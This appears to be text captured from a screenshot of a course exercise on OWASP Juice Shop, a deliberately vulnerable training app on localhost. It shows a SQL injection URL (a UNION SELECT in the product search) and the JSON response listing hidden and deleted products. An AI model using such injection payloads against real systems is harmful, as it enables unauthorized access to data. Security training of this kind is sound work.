 OWASP Juice Shop
Kelas-KWA-2025/week2-injectic
localhost:3000/rest/products/se
localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%20*%20FROM%20PRODUCTS%20WHERE%20deletedAt%20IS%20NO...
r
christmas
1/1
Pretty print
"image": "fan_girlie.jpg",
"createdAt": "2025-09-10 04:49:36.333 +00:00",
"updatedAt": "2025-09-10 04:49:36.333 +00:00",
"deletedAt": null
},
{
"id": 9,
"name": "OWASP SSL Advanced Forensic Tool (O-Saft)",
"description": "O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection according given list of ciphers and various SSL
configurations. \u003Ca href=\"https://www.owasp.org/index.php/O-Saft\" target=\"_blank\"\u003EMore...\u003C/a\u003E",
"price": 0.01,
"deluxePrice": 0.01,
"image": "orange_juice.jpg",
"createdAt": "2025-09-10 04:49:36.333 +00:00",
"updatedAt": "2025-09-10 04:49:36.333 +00:00",
"deletedAt": null
},
{
"id": 10,
"name": "Christmas Super-Surprise-Box (2014 Edition)",
"description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer!
Limited availability!)",
"price": 29.99,
"deluxePrice": 29.99,
"image": "undefined.jpg",
"createdAt": "2025-09-10 04:49:36.333 +00:00",
"updatedAt": "2025-09-10 04:49:36.333 +00:00",
"deletedAt": "2025-09-10 04:49:36.400 +00:00"
},
{
"id": 11,
"name": "Rippertuer Special Juice",
"description": "Contains a magical collection of the rarest fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora,
Bael Aegle marmelos... and others, at an unbelievable price! \u003Cbr/\u003E\u003Cspan style=\"color:red;\"\u003EThis item has been made unavailable because of lack of safety
standards.\u003C/span\u003E (This product is unsafe! We plan to remove it from the stock!)",
"price": 16.99,
"deluxePrice": 16.99,
"image": "undefined.jpg",
"createdAt": "2025-09-10 04:49:36.333 +00:00",
"updatedAt": "2025-09-10 04:49:36.333 +00:00",